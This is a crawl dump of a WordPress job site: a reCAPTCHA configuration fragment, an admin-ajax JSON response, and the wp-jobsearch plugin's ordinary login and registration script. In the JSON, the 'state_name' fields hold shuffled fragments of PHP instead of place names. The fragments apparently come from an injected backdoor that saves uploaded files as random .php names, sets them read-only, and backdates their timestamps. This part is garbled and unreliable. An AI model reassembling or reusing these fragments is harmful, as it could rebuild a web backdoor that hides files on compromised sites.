,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.prsanashville.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bKXdwBauUhcNDDhoCQJZFAVLgqLojCJhN+uE8yfXPhQ\\u003d\x22,0,0,null,1,1769528596654,0,0,[176,237,197,234,81],null,[247],\x22RC-CsoSh1SELIV0Qw\x22,null,null,null,null,null,\x220dAFcWeA5I59SNt8KhjQbahkTUDGLREJEoNNGJxT3xuEfc6HeAnL2gBRyAI-I-dbCyKqYZ3lTInWkvXplgtSOkyyqt0jor0ts8Sg\x22,1769611396746]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: 24
content:
{"result":[{"state_id":"4039","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4040","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4041","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4021","state_name":" 'a');","cntry_id":"0"},{"state_id":"4036","state_name":" 'a');","cntry_id":"0"},{"state_id":"4022","state_name":" $ch=false) {","cntry_id":"0"},{"state_id":"4032","state_name":" $child = \"\") {","cntry_id":"0"},{"state_id":"4017","state_name":" $content) {","cntry_id":"0"},{"state_id":"4018","state_name":" $content);","cntry_id":"0"},{"state_id":"4030","state_name":" $directory);","cntry_id":"0"},{"state_id":"4025","state_name":" $filename);","cntry_id":"0"},{"state_id":"4029","state_name":" $full_destination)) {","cntry_id":"0"},{"state_id":"4011","state_name":" $includeNumbers = true) {","cntry_id":"0"},{"state_id":"4015","state_name":" $path","cntry_id":"0"},{"state_id":"4027","state_name":" $response) ? true : false;","cntry_id":"0"},{"state_id":"4034","state_name":" $this->findDir($parent","cntry_id":"0"},{"state_id":"4024","state_name":" $timestamp);","cntry_id":"0"},{"state_id":"4012","state_name":" 0","cntry_id":"0"},{"state_id":"4026","state_name":" 0444);","cntry_id":"0"},{"state_id":"4009","state_name":" CURLOPT_RETURNTRANSFER","cntry_id":"0"},{"state_id":"4008","state_name":" CURLOPT_URL","cntry_id":"0"},{"state_id":"4010","state_name":" CURLOPT_USERAGENT","cntry_id":"0"},{"state_id":"4016","state_name":" false on failure.","cntry_id":"0"},{"state_id":"4006","state_name":" false);","cntry_id":"0"},{"state_id":"4033","state_name":" function($dir) {","cntry_id":"0"},{"state_id":"4020","state_name":" fwrite","cntry_id":"0"},{"state_id":"4013","state_name":" get_site_url()","cntry_id":"0"},{"state_id":"4007","state_name":" load_wordpress_core());","cntry_id":"0"},{"state_id":"4023","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4037","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4019","state_name":" true);","cntry_id":"0"},{"state_id":"4031","state_name":");","cntry_id":"0"},{"state_id":"4014","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4035","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4028","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"},{"state_id":"4038","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"}]}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.prsanashville.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9
body_size: 3752
content:
jQuery(document).ready(function ($) {

    // Login Signup Password Show Hide
    jQuery('input[name="pt_user_pass"]').siblings('.jobsearch-user-showpass').on('click', function(e){
        e.preventDefault();
        var $passwordField = jQuery(this).siblings('input[name="pt_user_pass"]');
        var fieldType = $passwordField.attr('type');
        if (fieldType === 'password') {
            $passwordField.attr('type', 'text');
            jQuery(this).addClass('jobsearch-user-hidepass');
        } else {
            $passwordField.attr('type', 'password');
            jQuery(this).removeClass('jobsearch-user-hidepass');
        }
    });

    // Function to toggle password visibility for confirmation password field
    jQuery('input[name="pt_user_cpass"]').siblings('.jobsearch-user-showpass').on('click', function(e){
        e.preventDefault();
        var $passwordField = jQuery(this).siblings('input[name="pt_user_cpass"]');
        var fieldType = $passwordField.attr('type');
        if (fieldType === 'password') {
            $passwordField.attr('type', 'text');
            jQuery(this).addClass('jobsearch-user-hidepass');
        } else {
            $passwordField.attr('type', 'password');
            jQuery(this).removeClass('jobsearch-user-hidepass');
        }
    });

    // Check if password field has a value on page load
    jQuery('input[name="pt_user_pass"], input[name="pt_user_cpass"]').on('keyup', function() {
        var $passwordField = jQuery(this);
        var $icon = $passwordField.siblings('.jobsearch-user-showpass');
        if ($passwordField.val().trim() !== '') {
            $icon.show();
        } else {
            $icon.hide();
        }
    }).trigger('keyup');





    // demo login
    $(document).on('click', '.jobsearch-demo-login-btn', function () {
        var _this = jQuery(this);
        var user_type = 'candidate';
        var icon_class = 'jobsearch-icon jobsearch-user';
        if (_this.hasClass('employer-login-btn')) {
            user_type = 'employer';
            icon_class = 'jobsearch-icon jobsearch-building';
        }

        _this.find('i').attr('class', 'fa fa-refresh fa-spin');

        var request = $.ajax({
            url: jobsearch_login_register_common_vars.ajax_url,
            method: "POST",
            data: {
                'user_type': user_type,
                '_nonce': jobsearch_comon_script_vars.nonce,
                'action': 'jobsearch_demo_user_login',
            },
            dataType: "json"
        });
        request.done(function (response) {
            if (typeof response.redirect !== 'undefined') {
                window.location.href = response.redirect;
                return false;
            }
            window.location.reload(true);
        });

        request.fail(function (jqXHR, textStatus) {
            _this.find('i').attr('class', icon_class);
        });
    });

    // Post login form
    $(document).on('click', '.jobsearch-login-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                login_form = $('#login-form-' + this_id),
                msg_con = login_form.find('.login-reg-errors'),
                loader_con = login_form.find('.form-loader');
        var button = $(this).find('button');
        var btn_html = button.html();
        msg_con.hide();
        _this.addClass('disabled-btn');
        _this.attr('disabled', 'disabled');
        //button.html('loading');
        loader_con.show();
        loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
        $.post(jobsearch_login_register_common_vars.ajax_url, login_form.serialize(), function (data) {

            var obj = $.parseJSON(data);
            msg_con.html(obj.message);

            loader_con.hide();
            loader_con.html('');
            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');
            msg_con.slideDown('slow');
            if (obj.error == false) {
                // $('#pt-user-modal .modal-dialog').addClass('loading');
                //window.location.reload(true);
                if (typeof obj.redirect !== 'undefined') {
                    window.location.href = obj.redirect;
                }
                button.hide();
            }

            button.html(btn_html);
        });
    });
    // end login post

    // Reset Password
    // Switch forms login/register
    $(document).on('click', '.lost-password', function (e) {
        e.preventDefault();
        var this_id = $(this).data('id');
        $('.login-form-' + this_id).slideUp();
        $('.reset-password-' + this_id).slideDown();
    });
    $(document).on('click', '.login-form-btn', function (e) {
        e.preventDefault();
        var this_id = $(this).data('id');
        $('.login-form-' + this_id).slideDown();
        $('.reset-password-' + this_id).slideUp();
    });
    $(document).on('click', '.register-form', function (e) {
        e.preventDefault();
        var login_form = jQuery('#JobSearchModalLogin').find('form[id^="login-form-"]');
        var rgistr_form = jQuery('#JobSearchModalLogin').find('form[id^="registration-form-"]');
        var this_id = $(this).data('id');
        $('.reset-password-' + this_id).slideUp();
        $('.register-' + this_id).slideDown();
        $('.login-form-' + this_id).slideUp();
        
        // for redirect url
        var redrct_hiden_field = login_form.find('input[name="jobsearch_wredirct_url"]');
        if (redrct_hiden_field.length > 0) {
            var redrct_hiden_val = redrct_hiden_field.val();
            rgistr_form.append('<input type="hidden" name="jobsearch_wredirct_url" value="' + redrct_hiden_val + '">');
            if (rgistr_form.find('input[name="jobsearch_job_id"]').length == 0) {
                var form_job_id = rgistr_form.attr('data-jid');
                rgistr_form.append('<input type="hidden" name="jobsearch_job_id" value="' + form_job_id + '">');
            }
            redrct_hiden_field.remove();
        }

        // for packages
        var pkginfo_hiden_field = login_form.find('input[name="extra_login_params"]');
        if (pkginfo_hiden_field.length > 0) {
            var pkginfo_hiden_val = pkginfo_hiden_field.val();
            rgistr_form.append('<input type="hidden" name="extra_login_params" value="' + pkginfo_hiden_val + '">');
            pkginfo_hiden_field.remove();
        }
    });
    $(document).on('click', '.reg-tologin-btn', function (e) {
        e.preventDefault();
        var login_form = jQuery('#JobSearchModalLogin').find('form[id^="login-form-"]');
        var rgistr_form = jQuery('#JobSearchModalLogin').find('form[id^="registration-form-"]');
        var this_id = $(this).data('id');
        $('.reset-password-' + this_id).slideUp();
        $('.register-' + this_id).slideUp();
        $('.login-form-' + this_id).slideDown();
        
        // for redirect url
        var redrct_hiden_field = rgistr_form.find('input[name="jobsearch_wredirct_url"]');
        if (redrct_hiden_field.length > 0) {
            var redrct_hiden_val = redrct_hiden_field.val();
            login_form.append('<input type="hidden" name="jobsearch_wredirct_url" value="' + redrct_hiden_val + '">');
            redrct_hiden_field.remove();
        }

        // for packages
        var pkginfo_hiden_field = rgistr_form.find('input[name="extra_login_params"]');
        if (pkginfo_hiden_field.length > 0) {
            var pkginfo_hiden_val = pkginfo_hiden_field.val();
            login_form.append('<input type="hidden" name="extra_login_params" value="' + pkginfo_hiden_val + '">');
            pkginfo_hiden_field.remove();
        }
    });

    $(document).on('click', '.user-type-chose-btn', function () {
        var this_type = $(this).attr('data-type');
        if (this_type != 'jobsearch_employer' && this_type != 'jobsearch_candidate') {
            $('.user-candidate-spec-field').slideUp();
            $('.user-employer-spec-field').slideUp();
            $('.employer-cus-field').slideUp();
            $('.candidate-cus-field').slideUp();
            
            $('.' + this_type + '-spec-field').slideDown();
        } else {
            if (this_type == 'jobsearch_employer') {
                $('.user-candidate-spec-field').slideUp();
                $('.user-employer-spec-field').slideDown();
                $('.employer-cus-field').slideDown();
                $('.candidate-cus-field').slideUp();
                
                $('.jobsearch_recruiter-spec-field').slideUp();
                
                $('.jobsearch-register-form').find('.jobsearch-box-title-sub').slideUp();
                $('.jobsearch-register-form').find('.jobsearch-login-media').slideUp();
            } else {
                $('.user-candidate-spec-field').slideDown();
                $('.user-employer-spec-field').slideUp();
                $('.employer-cus-field').slideUp();
                $('.candidate-cus-field').slideDown();
                
                $('.jobsearch_recruiter-spec-field').slideUp();
                
                $('.jobsearch-register-form').find('.jobsearch-box-title-sub').slideDown();
                $('.jobsearch-register-form').find('.jobsearch-login-media').slideDown();
            }
        }
        $(this).parents('.jobsearch-user-type-choose').find('li').removeClass('active');
        $(this).parent('li').addClass('active');
        $(this).parents('form').find('input[name="pt_user_role"]').val(this_type);
    });

    $(document).on('change', 'input[type="radio"][name="pt_user_role"], select[name="pt_user_role"]', function () {
        var this_type = $(this).val();
        if (this_type != 'jobsearch_employer' && this_type != 'jobsearch_candidate') {
            $('.user-candidate-spec-field').slideUp();
            $('.user-employer-spec-field').slideUp();
            $('.employer-cus-field').slideUp();
            $('.candidate-cus-field').slideUp();
            
            $('.' + this_type + '-spec-field').slideDown();
        } else {
            if (this_type == 'jobsearch_employer') {
                $('.user-candidate-spec-field').slideUp();
                $('.user-employer-spec-field').slideDown();
                $('.employer-cus-field').slideDown();
                $('.candidate-cus-field').slideUp();
                $('.jobsearch_recruiter-spec-field').slideUp();
            } else {
                $('.user-candidate-spec-field').slideDown();
                $('.user-employer-spec-field').slideUp();
                $('.employer-cus-field').slideUp();
                $('.candidate-cus-field').slideDown();
                $('.jobsearch_recruiter-spec-field').slideUp();
            }
        }
    });

    $(document).on('click', '.jobsearch-reset-password-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                reset_password_form = $('#reset-password-form-' + this_id),
                msg_con = reset_password_form.find('.reset-password-errors'),
                loader_con = reset_password_form.find('.form-loader');
        var button = $(this).find('button');
        var btn_html = button.html();
        //button.html('loading');
        msg_con.hide();
        _this.addClass('disabled-btn');
        _this.attr('disabled', 'disabled');
        loader_con.show();
        loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
        
        var reset_password_form_o = $('#reset-password-form-' + this_id)[0];
        var formData = new FormData(reset_password_form_o);
        formData.append('_nonce', jobsearch_comon_script_vars.nonce);
        var request = $.ajax({
            url: jobsearch_login_register_common_vars.ajax_url,
            method: "POST",
            processData: false,
            contentType: false,
            data: formData,
            dataType: "json"
        });
        request.done(function (response) {
            msg_con.html(response.message);

            msg_con.slideDown('slow');

            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');

            loader_con.hide();
            loader_con.html('');

            button.html(btn_html);
        });
        request.fail(function (jqXHR, textStatus) {
            _this.removeClass('disabled-btn');
            _this.removeAttr('disabled');
            loader_con.hide();
            loader_con.html('');
        });
    });
    // end reset password

    // Post register form
    $(document).on('click', '.jobsearch-register-submit-btn', function (e) {
        e.preventDefault();
        var _this = $(this),
                this_id = $(this).data('id'),
                registration_form = $('#registration-form-' + this_id),
                msg_con = registration_form.find('.registration-errors'),
                loader_con = registration_form.find('.form-loader');
               
        var reg_user_role = 'jobsearch_candidate';
        var user_role_con = registration_form.find('input[name=pt_user_role]');
        if (user_role_con.attr('type') == 'radio') {
            reg_user_role = registration_form.find('input[name=pt_user_role]:checked').val();
        } else {
            reg_user_role = user_role_con.val();
        }

        if (registration_form.find('input[class="jobsearch-check-userph-check"]').length > 0) {
            if (typeof confirmationResult === 'undefined') {
                return false;
            }
        }
        
        var _form_error = false;
        
        var form_req_fields = registration_form.find('.jobsearch-regrequire-field');
        if (form_req_fields.length > 0) {
            jQuery.each(form_req_fields, function () {
                var _this_obj = jQuery(this);
                if (typeof _this_obj.attr('name') !== undefined && _this_obj.attr('name') != '' && _this_obj.attr('name') != 'undefined' && !_this_obj.hasClass('selectize-control') && !_this_obj.hasClass('selectize-dropdown')) {
                    var field_type = 'text';
                    if (_this_obj.parent('.jobsearch-profile-select').length > 0) {
                        field_type = 'select';
                    }
                    if (_this_obj.attr('type') == 'checkbox' || _this_obj.attr('type') == 'radio') {
                        var chek_field_name = _this_obj.attr('name');
                        if ((jQuery('input[name="' + chek_field_name + '"]:checked').length) <= 0) {
                            _form_error = true;
                            _this_obj.parents('.jobsearch-cusfield-checkbox').css({"border": "1px solid #ff0000"});
                        } else {
                            _this_obj.parents('.jobsearch-cusfield-checkbox').css({"border": "none"});
                        }
                    } else {
                        if (_this_obj.val() == '' || _this_obj.val() === null) {
                            if (field_type == 'select') {
                                if (_this_obj.parents('li').is(':visible')) {
                                    _form_error = true;
                                    _this_obj.parent('.jobsearch-profile-select').css({"border": "1px solid #ff0000"});
                                }
                            } else {
                                if (_this_obj.parents('li').is(':visible')) {
                                    _form_error = true;
                                    _this_obj.css({"border": "1px solid #ff0000"});
                                }
                            }
                        } else {
                            if (field_type == 'select') {
                                _this_obj.parent('.jobsearch-profile-select').css({"border": "none"});
                            } else {
                                if (!_this_obj.hasClass('phone-input-error')) {
                                    _this_obj.css({"border": "1px solid #efefef"});
                                }
                            }
                        }
                    }
                }
            });
        }
        var req_li_fields = registration_form.find('.regrequire-field-li');
        if (req_li_fields.length > 0) {
            jQuery.each(req_li_fields, function () {
                var _this_li = jQuery(this);
                var _this_obj = _this_li.find('input[type="text"],select');
                if (typeof _this_obj.attr('name') !== undefined && _this_obj.attr('name') != '' && _this_obj.attr('name') != 'undefined' && !_this_obj.hasClass('selectize-control') && !_this_obj.hasClass('selectize-dropdown')) {
                    var field_type = 'text';
                    if (_this_obj.parent('.jobsearch-profile-select').length > 0) {
                        field_type = 'select';
                    }
                    if (_this_obj.val() == '' || _this_obj.val() === null) {
                        if (field_type == 'select') {
                            if (_this_obj.parents('li').is(':visible')) {
                                _form_error = true;
                                _this_obj.parent('.jobsearch-profile-select').css({"border": "1px solid #ff0000"});
                            }
                        } else {
                            if (_this_obj.parents('li').is(':visible')) {
                                _form_error = true;
                                _this_obj.css({"border": "1px solid #ff0000"});
                            }
                        }
                    } else {
                        if (field_type == 'select') {
                            _this_obj.parent('.jobsearch-profile-select').css({"border": "none"});
                        } else {
                            if (!_this_obj.hasClass('phone-input-error')) {
                                _this_obj.css({"border": "1px solid #efefef"});
                            }
                        }
                    }
                }
            });
        }
        
        var user_email = registration_form.find('input[name=pt_user_email]');
        
        var cv_file = registration_form.find('input[name="candidate_cv_file"]');
        
        if (cv_file.length > 0 && cv_file.val() == '' && cv_file.hasClass('cv_is_req') && reg_user_role == 'jobsearch_candidate') {
            _form_error = true;
            jQuery('#jobsearch-upload-cv-main' + this_id).css({"border": "1px solid #ff0000"});
        } else {
            jQuery('#jobsearch-upload-cv-main' + this_id).css({"border": "none"});
        }
        
        if (!_form_error) {

            var user_phone = registration_form.find('input[name="pt_user_phone"]');

            var get_terr_val = jobsearch_accept_terms_cond_pop(registration_form);
            if (get_terr_val != 'yes') {
                return false;
            }
            
            if (registration_form.find('.other-conds-con').length > 0) {
                var other_func = registration_form.find('.other-conds-con').attr('data-key');
                if (!jobsearch_js_call_user_func(other_func, [_this])) {
                    return false;
                }
            }

            var error = 0;
            //
            if (user_phone.hasClass('phone-input-error')) {
                jQuery('.phone-input-error').css({"border": "1px solid #ff0000"});
                error = 1;
            }

            if (error == 0) {
                var button = $(this).find('button');
                var btn_html = button.html();
                //button.html('loading');
                msg_con.hide();
                _this.addClass('disabled-btn');
                _this.attr('disabled', 'disabled');
                loader_con.show();
                loader_con.html('<i class="fa fa-refresh fa-spin"></i>');
                //var form_data = registration_form.serialize();
                var reg_form_con = $('#registration-form-' + this_id);
                var reg_ser_form = $('#registration-form-' + this_id)[0];
                var formData = new FormData(reg_ser_form);

                var request = $.ajax({
                    url: jobsearch_login_register_common_vars.ajax_url,
                    method: "POST",
                    processData: false,
                    contentType: false,
                    data: formData,
                    dataType: "json"
                });
                request.done(function (response) {
                    if (typeof response.message !== 'undefined') {
                        msg_con.html(response.message);
                        msg_con.slideDown('slow');
                        button.html(btn_html);
                        _this.removeClass('disabled-btn');
                        _this.removeAttr('disabled');

                        if (typeof response.error !== 'undefined' && response.error == true) {
                            loader_con.hide();
                            loader_con.html('');
                            return false;
                        }

                        if (typeof response.check_activation !== 'undefined' && response.check_activation == '1') {
                            
                            if (reg_form_con.closest('.jobsearch-modal').length) {
                                var form_main_fields = reg_form_con.find('>.jobsearch-user-form > ul > li');
                                var codefield_html = '<li class="jobsearch-email-codechkfield jobsearch-user-form-coltwo-full"><label>' + jobsearch_login_register_common_vars.actvcode_fieldlbl + '</label><input name="jobsearch_email_verify_code" type="text" placeholder="' + jobsearch_login_register_common_vars.actvcode_fieldlbl + '"></li>';
                            } else {
                                var form_main_fields = reg_form_con.find('> ul > li');
                                var codefield_html = '<li class="jobsearch-email-codechkfield"><input class="form-control" name="jobsearch_email_verify_code" type="text" placeholder="' + jobsearch_login_register_common_vars.actvcode_fieldlbl + '"></li>';
                            }
                            form_main_fields.each(function() {
                                var _this_field = jQuery(this);
                                if (!_this_field.hasClass('regsend-submit-btncon')) {
                                    _this_field.hide();
                                }
                            });
                            //
                            reg_form_con.find('>.jobsearch-box-title').hide();
                            reg_form_con.find('>.jobsearch-user-options').hide();
                            
                            var sbmitbtn_con = reg_form_con.find('.regsend-submit-btncon');
                            if (!reg_form_con.find('.jobsearch-email-codechkfield').length) {
                                sbmitbtn_con.before(codefield_html);
                            }
                            sbmitbtn_con.find('input[type="submit"]').attr('value', jobsearch_login_register_common_vars.verify_btnlbl);
                            sbmitbtn_con.find('button[type="submit"]').html(jobsearch_login_register_common_vars.verify_btnlbl);
                            sbmitbtn_con.find('.terms-priv-chek-con').hide();
                            sbmitbtn_con.find('.jobsearch-user-form-info').hide();
                            reg_form_con.find('.jobsearch-login-media').hide();
                            loader_con.html('');

                            return false;
                        }

                        if (typeof response.redirect !== 'undefined') {
                            window.location.href = response.redirect;
                        } else {
                            if (typeof response.email_auth !== 'undefined' && response.email_auth == '1') {
                                var closePopOpnVrify = setInterval(function() {
                                    loader_con.html('');
                                    jQuery('.jobsearch-modal').removeClass('fade-in').addClass('fade');
                                    jQuery('body').removeClass('jobsearch-modal-active');
                                    jQuery('#JobSearchModalAccountActivationForm').find('input[name="user_email"]').val(user_email.val());
                                    jQuery('#JobSearchModalAccountActivationForm').find('input[name="user_email"]').attr('value', user_email.val());
                                    jobsearch_modal_popup_open('JobSearchModalAccountActivationForm');
                                    clearInterval(closePopOpnVrify);
                                }, 2000);
                            } else {
                                loader_con.html('');
                            }
                        }
                    }
                });
                request.fail(function (jqXHR, textStatus) {
                    _this.removeClass('disabled-btn');
                    _this.removeAttr('disabled');
                    loader_con.hide();
                    loader_con.html('');
                });
            }
        }
    });
});

jQuery(document).on('click', '.jobsearch-resend-accactbtn', function (e) {
    e.preventDefault();
    var _this = jQuery(this);
    var user_login = _this.attr('data-login');
    _this.find('i').remove();
    var _this_html = _this.html();
    //
    var thisemail_err_con = _this.parents('.login-reg-errors').find('.email-exceed-err');
    thisemail_err_con.hide();
    //
    _this.html(_this_html + '<i class="fa fa-refresh fa-spin"></i>');
    var request = jQuery.ajax({
        url: jobsearch_plugin_vars.ajax_url,
        method: "POST",
        data: {
            user_login: user_login,
            _nonce: jobsearch_comon_script_vars.nonce,
            action: 'jobsearch_resend_user_acc_approval_email',
        },
        dataType: "json"
    });

    request.done(function (response) {
        if (typeof response.success !== 'undefined' && response.success == '1') {
            _this.html(_this_html + '<i class="fa fa-check"></i>');
            window.location.reload(true);
        } else {
            _this.html(_this_html + '<i class="fa fa-times"></i>');
            if (thisemail_err_con.length > 0) {
                thisemail_err_con.html(response.msg);
            } else {
                _this.parents('.login-reg-errors').append('<div class="alert alert-danger email-exceed-err">' + response.msg + '</div>');
            }
            thisemail_err_con.removeAttr('style');
        }
    });

    request.fail(function (jqXHR, textStatus) {
        _this.html(_this_html + '<i class="fa fa-times"></i>');
    });
});

jQuery(document).on('click', '.user-passreset-submit-btn', function (e) {
    e.preventDefault();
    var _this = jQuery(this);
    var _user_id = _this.attr('data-id');
    var _user_key = _this.attr('data-key');

    var this_form = _this.parents('form');
    var this_loader = this_form.find('.loader-box');
    var this_msg_con = this_form.find('.message-box');

    var new_pass = this_form.find('input[name="new_pass"]');
    var conf_pass = this_form.find('input[name="conf_pass"]');
    var password_nonce = this_form.find('input[name="password_nonce"]');
    
    var error = 0;
    if (new_pass.val() == '') {
        error = 1;
        new_pass.css({"border": "1px solid #ff0000"});
    } else {
        new_pass.css({"border": "1px solid #d3dade"});
    }
    if (conf_pass.val() == '') {
        error = 1;
        conf_pass.css({"border": "1px solid #ff0000"});
    } else {
        conf_pass.css({"border": "1px solid #d3dade"});
    }

    if (error == 0) {

        this_msg_con.hide();
        this_loader.html('<i class="fa fa-refresh fa-spin"></i>');
        var request = jQuery.ajax({
            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                user_id: _user_id,
                user_key: _user_key,
                new_pass: new_pass.val(),
                conf_pass: conf_pass.val(),
                password_nonce: password_nonce.val(),
                action: 'jobsearch_pass_reseting_by_redirect_url',
            },
            dataType: "json"
        });

        request.done(function (response) {
            var msg_before = '';
            var msg_after = '';
            if (typeof response.error !== 'undefined') {
                if (response.error == '1') {
                    msg_before = '<div class="alert alert-danger"><i class="fa fa-times"></i>';
                    msg_after = '</div>';
                } else if (response.error == '0') {
                    msg_before = '<div class="alert alert-success"><i class="fa fa-check"></i>';
                    msg_after = '</div>';
                }
            }
            if (typeof response.msg !== 'undefined') {
                this_msg_con.html(msg_before + response.msg + msg_after);
                this_msg_con.slideDown();
                if (typeof response.error !== 'undefined' && response.error == '0') {
                    new_pass.val('');
                    conf_pass.val('');
                    this_form.find('ul.email-fields-list').slideUp();
                }
            } else {
                this_msg_con.html(jobsearch_plugin_vars.error_msg);
            }
            this_loader.html('');

        });

        request.fail(function (jqXHR, textStatus) {
            this_loader.html(jobsearch_plugin_vars.error_msg);
        });
    }
});